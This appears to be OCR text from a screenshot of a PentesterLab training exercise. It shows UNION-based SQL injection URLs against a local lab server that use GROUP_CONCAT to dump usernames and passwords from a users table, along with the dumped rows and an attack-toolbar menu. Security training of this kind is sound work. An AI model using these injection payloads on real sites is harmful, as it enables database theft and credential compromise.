 PentesterLab » Web for Pe...
New Tab
192.168.174.132/sqli/example6.php?id=2 union select (SELECT+GROUP_CONCAT(id,name,age,groupid,passwd+SEPARATOR+0x3c62723e)+FROM+exercises.users),2,3,4,5
INT SQL BASICS UNION BASED WAF BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING HTML ENCRYPTION OTHER Brute XSS XSS LFI
Load URL
http://192.168.174.132/sqli/example6.php?id=2 union select (SELECT+GROUP_CONCAT(0x22494422,id,0x224e616d6522,name,0x2241676522,age,0x2247494422,groupid,passwd+SEPARATOR+0x3c62723e)+FROM+exercises.users),2,3,4,5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 *Moded By Mr.Silent coder* D4RK ViLLioN5
PentesterLab.com Home
id name age
2 root 30
1admin1010admin 2 3
2root300admin21
3user152secret
5user225azerty
© PentesterLab 2013
23:45
02-09-2018